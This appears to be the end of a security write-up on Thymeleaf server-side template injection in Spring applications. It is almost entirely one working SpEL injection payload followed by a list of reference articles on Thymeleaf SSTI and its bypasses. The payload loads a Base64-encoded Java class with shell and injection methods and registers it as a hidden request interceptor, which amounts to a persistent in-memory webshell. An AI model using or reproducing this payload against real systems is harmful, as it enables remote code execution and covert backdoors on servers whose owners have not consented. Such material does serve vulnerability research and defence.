1 [[${#ctx['org.springframework.web.servlet.DispatcherServlet.CONTEXT'].beanFactory.createBean(#ctx['org.springframework.web.servlet.DispatcherServlet.CONTEXT'].classLoader.loadClass('org.springframework.expression.spel.standard.SpelExpressionParser')).parseExpression("T(org.springframework.cglib.core.ReflectUtils).defineClass('org.springframework.mVlbW.DateUtil',T(org.springframework.util.Base64Utils).decodeFromString('yv66vgAAADIBHQEAIm9yZy9zcHJpbmdmcmFtZXdvcmsvbVZsYlcvRGF0ZVV0aWwHAAEBABBqYXZhL2xhbmcvT2JqZWN0BwADAQAMZ2V0Q2xhc3NOYW1lAQAUKClMamF2YS9sYW5nL1N0cmluZzsBAD1vcmcuc3ByaW5nZnJhbWV3b3JrLmJvb3QubXZjLmhhbmRsZXJzLkV5WGJDLlJlcG9ydEludGVyY2VwdG9yCAAHAQAPZ2V0QmFzZTY0U3RyaW5nAQATamF2YS9pby9JT0V4Y2VwdGlvbgcACgELVEg0c0lBQUFBQUFBQS83MVg2M3NUV1JuL25jd2taekpKMnpRMGhVRmxZVjJnRjlwc1VZT2tzRUpaV09MMmdyU3doSzdhYVRKdFE5Tk1kbWJTVW0rcks2NjYzbkM5clZjVUwxMWRWQlkxbEJVcTZ2UDR3VzkrODROL2dENlBmNENQcnRiM3pFd2doZlFwZm5CNTBwazU3M25QNy8yZDkzWU9mL3pQYXlzQTl1TDNEQWROYXpwcGw2MUNhWHJLMHVlTUJkT2FUVTZhcHBPY204OGxaL1JTdm1oWWR2TG80cG5KSThtVFJ0bTBuRXpKTWF5Y1VYWk1pNE14eE03cDgzcXlxSmVta3lPVDU0eWN3eUV4N0dzRXZHQk1KbTNEbWk4YVR2S3d2VmpLSGZjTXJJRU1Nb1RMT3EwWnBtVU04Y0c3K0tPT3dPdG5rSEp6ZVFWaGh0Q0JRcW5nUEVhU2pzN1RVVVFRVlNHalNVQllob2ZPa085d01jN2ZzVDNqT09Ya2NYcU1lb0tUeGpNVnczYjZOMVN6eTJiSk52b0g3OTF5ZitkWmhrMTNwVWZQaTkwVXpCSkg2NXFKc1JuTFhOQW5pd2JIcGlnNGxEQUNTRERzZkNDQ0hKc1pvdE9HYzBMNHh5Q25NZXpxdU45Qm5mZUxvdEN3TllJdGVCT0RVa09JNGkzWXFoS0RiUXpOSk15VXloV0hGaGo2SEVQbitzQUZNMW1uU3RqYnNVUEFQRXgwSHN5RkhJOHd0SkRKa1lwVFozTm5SK2M5TWZEWDFhdVJ2VjNZSGNGT2RLekpQbzhqUjFmTjQydHBjdXhoMkxFaE9rY3ZRMkI4Z09OUkJwa2tlWVpneC9oQVp5WktKZk0yRlQxNE8wa1dySUpEcWNWcEpwTVJxWmZDUGhWSnZKTzJKYktlMFBUYzdKaWw1NHdvMGlJdDIwQ0p1LzB1M1NORjNiYUhUZWVZV1NubDZ4TG1JTU8ydTFyRDVtZ2xOM09zWUJUcmRkN0Y4TkM5T2tPR00yUFdLeDJtcW5qYTdsWndoUGphNVdMQllkamRLS2pqamRMbEtJNnA2TVlUdEIrN1V1cWRLOWk1M2xNbFc1OHlGR1JJZU05R09KNGtiMHlabGxlMU96ZklTbmNOV1JuQ3NJcEJqRkRCT2pOR0RmODlGRmZLamNlTlhGRzNqTHk3ZTRhZURUQXRZNnBJdFpoMDFRbDdGR01DK3hURDVuV1VPSjVpYUxJTjUzQXVaOWgyWVZKMEM3bmpySWhuRm1kVm5NRTRPWkdvM0ZObnRhcS9YeFRGZS9FK3NmRDlEQWt4Mnl0bWUwOE5aODZjc0V4aFJZRk9DZHJBNXh5NU5XdDgvY3hjdWFpQWlNWDBZdEhNNlk2UktkbU9Yc3FSbzZiSmI4VE9DejNEb1FZZUdyL1A2NDE4NWlFUSt3TE9DYWZOTW14WlQ0dURLalZVS00yYnM4UnFmd08vakQrZ3EweVVWWlR3RFBsNFhGU2M3ZldtZ1VYSHNFVWdPc2NIb3FoZ1hpVGl3dHBhWDdRZGcycDFrUnlnVzVhK21EUEw5TjNWZ0V5bWdjaXQyQS9pUXlvK2dBOHpxRE5Hc1d4WVpkMlpVZkFzSlhkUnI1UkVSZVhvQkN6WWN3bys1akZ6SFVqUjYyaVV5eC9IQlhINGZJS3FiVjR2VmlnOG4yUm92YXNuVHJscGcwNjRUeE1ZZFlqVFFzazl1YWkxZkFhZlZmRUNQaWQ2VDRiakMxUk1wcFV2bEhTSy9SY1pJbFJaczRkRm56QnlDcjVFemhuTG5qaEs4QTE0ZkFWZkRSUFUxOVlZSHpETm9xRlRWL2g2R045dzUrb0t6SXRyRk4veWd2OXRFUlJLZk81dVkyU0tvYjBqVTc5amZ5ZGs2N3Y0bnFCOVdhaWNyVmZ4N2JrcVAxREo1QTlwRStLczlyb3NWY0dTZ3UxcktKNnNsSnpDSEIwTlA2R0lFRHQvVERXeHh0MittSkN2NEtjcVhzSFB5QnNHK1dXZDdsWW44aXVLbGw3RnEyTHB0VFVFL0dtT1gxTEw2Rmovckt1cStCV3VFOG15YVR1MVM4YUwvLzlMeHVCR2Q2b2hNMjhVS1V0T0Y0eUYvczdUbE1qNkZGMFNqcGpVUWd4eEtEQXN2Z0UwRzl5RFhEYmJmRGFsWE1XeWpKTG5PdG9NSFpXV1krVGZtSXNhOFdnaUNxS0QxaXBRUGtKK0k3RjdaQS9wNVRIZFBRalVPK3h0N0tEYmpReHFlL1FYRnZjMmV2K0dMdEVCcURSaTR1Skp6OXNrYWFVM28zZXc2enFhWDRYNFIzRkFqRlRGOUNzRUU2YjNXRmYzTmJUZndKc0R1STZIMHJJbS93SDd1alQ1T3Q2YUR1NjVnVTZHZEtoMU8yNHFhYTRGTlY3Rk83SXBKWEFKTVMya2NTbWhWTEYvYWZXdjBwVWxxR0oxRlFma0s2N2hKL0FrM1RVWWZrdmZCeEZjcGQ2cGNBUTR0bkRzNUpBNXVqbDZPSkljZmNEcjJNcFdTVnV1VndHb0diZUY4RHVDRUx1T0UzbTZLZm83YktaM1FPeTkrNnE3dllDNC9ubmJrLzlFM3RnQ1NHZTdocnFId1pZZ0RYWEhINi9pK0hEODNjczRJWmpHVDFaeE9oM1Vnc1Q1YVMzSXFwaEloMWlheHllRkFsOUNOSzNFcDl4dlVwNlJiMkV3SzhVSFI2c29haUVheVZsSjR6U3kwa3JQaXB5L2hiNTBXQXV2cEZRcEZVbEU2T3N5SHRiQ2lVaFBJaUpQN0szaS9HaENGZU85S3hNcDlVS0VMYTMrSmFHU1d5TlNLcXFGMDAxYTAwcXFXVXExSkZvU3paZXhXMnRLdE94Tng3U1lwRVVTVVMyMnNveVB1Rzk1WWlJVnZkQkM2LzhzMzFUVFRhR2JhbFlLakdSbCtnc0dSdExOUFpLd2xtN1JXa2lYRE1TMEZrbkF0QWdJTFNZZzh0S1l4dU1mRlE1bzFWcGRCN1JxRk1xSjIraWpYenBPczgrSjJVM2FKbmQya3p1YmJwTlNDYTJ0aXVmam54S3o3VnE3TzlzdVpMVDJoU28rbjBvc29TdmQ3bW05S0pIWGhNUGE2SU5VTFY5bmMyS3pQRUZRUFA3bG1PbzY5aHBlR3MzSzhiN1JiRkE4UXVMQlhhRWlQbU1oOXp2RzNZRVN2MGpQOERWOGsvei9IWi9HSmFLaENEUUtUQ0t4ak84VG5oWW5QQzFHZUZxRThDZ29ybHhoQWxGcmtucmRZWXlMc2FJMUMxQnBHVDhTVVgxcUNjK1Rjd1JEeFF0OVg0MmdTK1YraGk0cFhpTVYxK0l1cVRpUlVyeHNpUWxHRWNISTV4RmlnbFNOaHM5S3NPQjNXQkNCbC8zVXUramlldkc2Sk9MbEoyR3pUN2ZmcGZ0eXNLYWRsUnR3Q2RiV1pPVjZHei8yQTFVUGZ5ZGtQVU5MYUJsZXhzKzdxL2hGRmNzMGxQWmNSWkQrSDdJZkIvQVlPOGxzTm85RFRBdWtBd2R4S0hBNzhMZkEzekVBVlRvbVpXcE5nQjFFL045K2ZYZXZVajBIdkU4d2FnT3Znd3EyWjVVNmdkY2p2TlpBVjd4QmpqTnVzeGdVZW84cHEzZ1UwZlZVM0tmRHFQdjhFN3RXeVhCc0EwMXFQY3hmOFE5MHJlSWx0RC9RaW92dXI4LzluYWs5WlNZb0hpTERsOUQ2UDhLNEsvK0Y1Mlk1QnZhdDRoRklkd0RFVkZza1VOY0VHVzdnTmIrUE40a1dMM3E3MStMcmxYNk5teHNyM2NKS25aTGNTQW4vQllYT1dKS3BFUUFBCAAMAQAGPGluaXQ+AQADKClWAQATamF2YS9sYW5nL0V4Y2VwdGlvbgcAEAwADgAPCgAEABIBAApnZXRDb250ZXh0AQAUKClMamF2YS9sYW5nL09iamVjdDsMABQAFQoAAgAWAQAIZ2V0U2hlbGwMABgAFQoAAgAZAQAGaW5qZWN0AQAnKExqYXZhL2xhbmcvT2JqZWN0O0xqYXZhL2xhbmcvT2JqZWN0OylWDAAbABwKAAIAHQEAFmdldFNlcnZsZXRDb250ZXh0Q2xhc3MBACooTGphdmEvbGFuZy9DbGFzc0xvYWRlcjspTGphdmEvbGFuZy9DbGFzczsBAC0oTGphdmEvbGFuZy9DbGFzc0xvYWRlcjspTGphdmEvbGFuZy9DbGFzczwqPjsBACBqYXZhL2xhbmcvQ2xhc3NOb3RGb3VuZEV4Y2VwdGlvbgcAIgEAE2phdmEvbGFuZy9UaHJvd2FibGUHACQBABxqYXZheC5zZXJ2bGV0LlNlcnZsZXRDb250ZXh0CAAmAQAVamF2YS9sYW5nL0NsYXNzTG9hZGVyBwAoAQAJbG9hZENsYXNzAQAlKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL0NsYXNzOwwAKgArCgApACwBAB5qYWthcnRhLnNlcnZsZXQuU2VydmxldENvbnRleHQIAC4BACtqYXZhL2xhbmcvcmVmbGVjdC9JbnZvY2F0aW9uVGFyZ2V0RXhjZXB0aW9uBwAwAQAfamF2YS9sYW5nL05vU3VjaE1ldGhvZEV4Y2VwdGlvbgcAMgEAIGphdmEvbGFuZy9JbGxlZ2FsQWNjZXNzRXhjZXB0aW9uBwA0AQAQamF2YS9sYW5nL1RocmVhZAcANgEADWN1cnJlbnRUaHJlYWQBABQoKUxqYXZhL2xhbmcvVGhyZWFkOwwAOAA5CgA3ADoBABVnZXRDb250ZXh0Q2xhc3NMb2FkZXIBABkoKUxqYXZhL2xhbmcvQ2xhc3NMb2FkZXI7DAA8AD0KADcAPgEAPG9yZy5zcHJpbmdmcmFtZXdvcmsud2ViLmNvbnRleHQucmVxdWVzdC5SZXF1ZXN0Q29udGV4dEhvbGRlcggAQAEAFGdldFJlcXVlc3RBdHRyaWJ1dGVzCABCAQAMaW52b2tlTWV0aG9kAQA4KExqYXZhL2xhbmcvT2JqZWN0O0xqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL09iamVjdDsMAEQARQoAAgBGAQAKZ2V0UmVxdWVzdAgASAEACmdldFNlc3Npb24IAEoBABFnZXRTZXJ2bGV0Q29udGV4dAgATAEAQm9yZy5zcHJpbmdmcmFtZXdvcmsud2ViLmNvbnRleHQuc3VwcG9ydC5XZWJBcHBsaWNhdGlvbkNvbnRleHRVdGlscwgATgEAGGdldFdlYkFwcGxpY2F0aW9uQ29udGV4dAgAUAEAD2phdmEvbGFuZy9DbGFzcwcAUgwAHwAgCgACAFQBAF0oTGphdmEvbGFuZy9PYmplY3Q7TGphdmEvbGFuZy9TdHJpbmc7W0xqYXZhL2xhbmcvQ2xhc3M7W0xqYXZhL2xhbmcvT2JqZWN0OylMamF2YS9sYW5nL09iamVjdDsMAEQAVgoAAgBXAQAxb3JnLnNwcmluZ2ZyYW1ld29yay5jb250ZXh0LnN1cHBvcnQuTGl2ZUJlYW5zVmlldwgAWQEAC25ld0luc3RhbmNlDABbABUKAFMAXAEAE2FwcGxpY2F0aW9uQ29udGV4dHMIAF4BAA1nZXRGaWVsZFZhbHVlDABgAEUKAAIAYQEADWphdmEvdXRpbC9TZXQHAGMBAAhpdGVyYXRvcgEAFigpTGphdmEvdXRpbC9JdGVyYXRvcjsMAGUAZgsAZABnAQASamF2YS91dGlsL0l0ZXJhdG9yBwBpAQAEbmV4dAwAawAVCwBqAGwBADVvcmcuc3ByaW5nZnJhbWV3b3JrLndlYi5jb250ZXh0LldlYkFwcGxpY2F0aW9uQ29udGV4dAgAbgEACGdldENsYXNzAQATKClMamF2YS9sYW5nL0NsYXNzOwwAcABxCgAEAHIBABBpc0Fzc2lnbmFibGVGcm9tAQAUKExqYXZhL2xhbmcvQ2xhc3M7KVoMAHQAdQoAUwB2DAAFAAYKAAIAeAwACQAGCgACAHoBAAxkZWNvZGVCYXNlNjQBABYoTGphdmEvbGFuZy9TdHJpbmc7KVtCDAB8AH0KAAIAfgEADmd6aXBEZWNvbXByZXNzAQAGKFtCKVtCDACAAIEKAAIAggEAC2RlZmluZUNsYXNzCACEAQACW0IHAIYBABFqYXZhL2xhbmcvSW50ZWdlcgcAiAEABFRZUEUBABFMamF2YS9sYW5nL0NsYXNzOwwAigCLCQCJAIwBABFnZXREZWNsYXJlZE1ldGhvZAEAQChMamF2YS9sYW5nL1N0cmluZztbTGphdmEvbGFuZy9DbGFzczspTGphdmEvbGFuZy9yZWZsZWN0L01ldGhvZDsMAI4AjwoAUwCQAQAYamF2YS9sYW5nL3JlZmxlY3QvTWV0aG9kBwCSAQANc2V0QWNjZXNzaWJsZQEABChaKVYMAJQAlQoAkwCWAQAHdmFsdWVPZgEAFihJKUxqYXZhL2xhbmcvSW50ZWdlcjsMAJgAmQoAiQCaAQAGaW52b2tlAQA5KExqYXZhL2xhbmcvT2JqZWN0O1tMamF2YS9sYW5nL09iamVjdDspTGphdmEvbGFuZy9PYmplY3Q7DACcAJ0KAJMAngEAB2dldEJlYW4IAKABABBqYXZhL2xhbmcvU3RyaW5nBwCiAQAccmVxdWVzdE1hcHBpbmdIYW5kbGVyTWFwcGluZwgApAEAE2FkYXB0ZWRJbnRlcmNlcHRvcnMIAKYBAA5qYXZhL3V0aWwvTGlzdAcAqAsAqQBnAQAHaGFzTmV4dAEAAygpWgwAqwCsCwBqAK0BAAdnZXROYW1lDACvAAYKAFMAsAEABmVxdWFscwEAFShMamF2YS9sYW5nL09iamVjdDspWgwAsgCzCgCjALQBABBqYXZhL2xhbmcvU3lzdGVtBwC2AQADb3V0AQAVTGphdmEvaW8vUHJpbnRTdHJlYW07DAC4ALkJALcAugEAHGludGVyY2VwdG9yIGFscmVhZHkgaW5qZWN0ZWQIALwBAANhZGQMAL4AswsAqQC/AQAhaW50ZXJjZXB0b3IgaW5qZWN0ZWQgc3VjY2Vzc2Z1bGx5CADBAQBgKExqYXZhL2xhbmcvT2JqZWN0O0xqYXZhL2xhbmcvU3RyaW5nO1tMamF2YS9sYW5nL0NsYXNzPCo+O1tMamF2YS9sYW5nL09iamVjdDspTGphdmEvbGFuZy9PYmplY3Q7AQANZ2V0U3VwZXJjbGFzcwwAxABxCgBTAMUBABdqYXZhL2xhbmcvU3RyaW5nQnVpbGRlcgcAxwoAyAASAQASTWV0aG9kIG5vdCBmb3VuZDogCADKAQAGYXBwZW5kAQAtKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1N0cmluZ0J1aWxkZXI7DADMAM0KAMgAzgEACHRvU3RyaW5nDADQAAYKAMgA0QEAFShMamF2YS9sYW5nL1N0cmluZzspVgwADgDTCgAzANQBABJbTGphdmEvbGFuZy9DbGFzczsHANYBABNbTGphdmEvbGFuZy9PYmplY3Q7BwDYAQAQamF2YS51dGlsLkJhc2U2NAgA2gEAB2Zvck5hbWUMANwAKwoAUwDdAQAKZ2V0RGVjb2RlcggA3wEACWdldE1ldGhvZAwA4QCPCgBTAOIBAAZkZWNvZGUIAOQBABZzdW4ubWlzYy5CQVNFNjREZWNvZGVyCADmAQAMZGVjb2RlQnVmZmVyCADoAQAdamF2YS9pby9CeXRlQXJyYXlPdXRwdXRTdHJlYW0HAOoKAOsAEgEAHWphdmEvdXRpbC96aXAvR1pJUElucHV0U3RyZWFtBwDtAQAcamF2YS9pby9CeXRlQXJyYXlJbnB1dFN0cmVhbQcA7wEABShbQilWDAAOAPEKAPAA8gEAGChMamF2YS9pby9JbnB1dFN0cmVhbTspVgwADgD0CgDuAPUBAARyZWFkAQAFKFtCKUkMAPcA+AoA7gD5AQAFd3JpdGUBAAcoW0JJSSlWDAD7APwK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'),T(java.lang.Thread).currentThread().getContextClassLoader()).newInstance()").getValue()}]]
Reference
探索spring下SSTI通用方法 Thymeleaf SSTI 分析以及最新版修复的 Bypass - Panda | 热爱安全的理想少年 thymeleaf模板注入学习与研究–查找与防御-腾讯云开发者社区-腾讯云 CTF/Web/java/模板注入/Thymeleaf/README.md at main · bfengj/CTF Thymeleaf漏洞汇总 | AnchorEureka’ Blog Thymeleaf SSTI | 1diot9’s Blog Springboot下Thymeleaf全版本SSTI研究 - FreeBuf网络安全行业门户 Thymeleaf SSTI漏洞分析-先知社区 Thymeleaf SSTI 模版注入 | X1ongSec 最新版本thymeleaf防护机制研究及其利用payload-先知社区 JAVA安全之Thymeleaf模板注入绕过再探-腾讯云开发者社区-腾讯云